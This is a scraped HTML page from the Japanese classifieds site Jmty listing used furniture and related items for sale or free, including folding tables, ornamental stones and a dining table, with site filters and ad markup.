<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-fur'>
家具
</a>
</li>
<li>
<span>
7ページ目
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-fur","name":"家具"}},{"@type":"ListItem","position":4,"name":"7ページ目"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/sale-fur">家具の中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全6594588件
(7ページ目)
</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の家具
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-fur">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-fur">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-fur">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-fur">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-fur">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-fur">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-fur">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-fur">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-fur">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-fur">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-fur">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-fur">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-fur">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-fur">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-fur">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-fur">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-fur">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-fur">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-fur">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-fur">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-fur">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-fur">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-fur">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-fur">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-fur">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-fur">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-fur">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-fur">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-fur">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-fur">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-fur">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-fur">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-fur">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-fur">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-fur">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-fur">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-fur">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-fur">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-fur">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-fur">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-fur">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-fur">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-fur">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-fur">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-fur">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-fur">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての家具
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1227">寝具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1236">ベッド</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1245">椅子</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1255">テーブル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1265">収納家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1287">ソファ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1295">ダイニングセット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1296">ドレッサー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1297">照明器具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1298">カーペット/マット/ラグ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1299">カーテン、ブラインド</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1300">ファブリック、カバー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1307">ミラー/鏡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1308">時計</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1328">オフィス用家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur/g-1339">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての家具の価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/all/sale-fur?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
家具の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-fur/indi">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-fur/cp">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
家具の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-fur?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-fur?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
全国の家具で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
全国の家具の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
全国の家具の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "家具",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-has-pr-article data-search-params='{&quot;category_group_id&quot;:1,&quot;category_id&quot;:6,&quot;prefecture_id&quot;:0,&quot;prefecture_name&quot;:&quot;all&quot;,&quot;page&quot;:&quot;7&quot;}' id='kyujin-box-jobs-container'></div>
<ul>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-ele/article-dneja?from=pr"><img alt="即配達‼🚛⚡️😎家電セット販売😎💓高年式有り‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67b506a66db64c6ca9ac4153/thumb_m_IMG_4296.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a href="https://jmty.jp/kanagawa/sale-ele/article-dneja?from=pr">即配達‼🚛⚡️😎家電セット販売😎💓高年式有り‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-ele">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-ele/g-1085/a-306-yokohama">横浜市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>

✨国産メーカー・美品多数✨安心の動作保証有り✨

新生活応援😊シェアハウス💓民泊🏠ルームシェア👭一人暮らし👍新規事業👨‍⚖️オフィス開業🏢シングルマザー・ファザー応援🤱


激安・格安・最安値を目指して頑張りま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月5日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="dneja" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1959</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="dneja" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1959</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/sale-toy/article-1m3jr3?from=pr"><img alt="新品【189】E88 HDデュアルカメラ スクリーンリモコン＋..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695397cd2cf94511b88f8ca3/thumb_m_IMG_3908.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a href="https://jmty.jp/aichi/sale-toy/article-1m3jr3?from=pr">新品【189】E88 HDデュアルカメラ スクリーンリモコン＋...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/sale-toy">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/sale-toy/g-1555/a-463-seto">瀬戸市</a>
<a href="/all/sale-toy/g-1555">ラジコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%89%E3%83%AD%E3%83%BC%E3%83%B3">ドローン</a>
</div>
</div>
<div class='p-item-detail'>
【PR】
↓この他にもドローン出品中↓
https://jmty.jp/my/posts?search_text=%E3%83%89%E3%83%AD%E3%83%BC%E3%83%B3&amp;commit=%E6%A4%9C...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成12月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m3jr3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m3jr3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1jxwvp"><img alt="鑑賞石 レッドジャスパー アフリカジャスパー 重量 約3kg 台..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68cd0c19ffae76a4167babe5/thumb_m_rfk4rtgo4556g.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1jxwvp">鑑賞石 レッドジャスパー アフリカジャスパー 重量 約3kg 台...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>15,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1313/a-13-tomakomai">苫小牧市</a>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E9%87%8D%E9%87%8F">重量</a>
</div>
</div>
<div class='p-item-detail'>
北海道内12店舗のリサイクルショップ
Used Goods Market
アウトレットモノハウス苫小牧西店です。

--------------------------------------------------...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jxwvp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jxwvp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1jxt7g"><img alt="神居古潭石 水石 観賞石 台座付き 油石 盆石 重量約1372g..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ccf2fd67895edb0ab5b462/thumb_m_20.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1jxt7g">神居古潭石 水石 観賞石 台座付き 油石 盆石 重量約1372g...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>15,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1313/a-13-tomakomai">苫小牧市</a>
<a href="/all/sale-fur/g-1313">インテリア雑貨/小物</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%9B%86%E7%9F%B3">盆石</a>
</div>
</div>
<div class='p-item-detail'>
北海道内12店舗のリサイクルショップ
Used Goods Market
アウトレットモノハウス苫小牧西店です。

神居古潭石 水石 観賞石 台座付き 油石 盆石 
重量約1372g 自然石 現状品 島型石 苫小牧...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jxt7g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jxt7g" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1cd"><img alt="0117-022 折りたたみテーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae896ee892b359290ddaf/thumb_m_1768614036934snF8Zq9BTqso.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1cd">0117-022 折りたたみテーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/sale-fur/g-all/a-279-hachioji">八王子市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただき有り難うございます。

八王子市とジモティーが連携して運営しています。
粗⼤ごみの減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非ジモティースポットへお持ち込みしませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1cd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1cd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1c9"><img alt="ダイニングテーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae8a083ba777338497b89/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-fur/article-1mg1c9">ダイニングテーブル</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-fur">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-fur/g-1255/a-266-ota">大田区</a>
<a rel="nofollow" href="/tokyo/sale-fur/g-1255/s-9933605">昭和島駅</a>
<a href="/all/sale-fur/g-1255">テーブル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
テーブル　横120縦70高さ76
傷はあまりなく比較的綺麗ですが、使用感はあります。
天板の一部分がアイロンに負けて凹凸が薄くなっている部分があります。


1/17（土）　18時以降
1/18（日）　13時まで
で取りに来...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg1c9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg1c9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-fur/article-1mg1bv"><img alt="0117-188 折りたたみテーブル" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae890cd36f505750830fc/thumb_m_17686140354007gCU4cRyHmS8.jpg" />
</a></div>
<div class='p-item-content-info'>
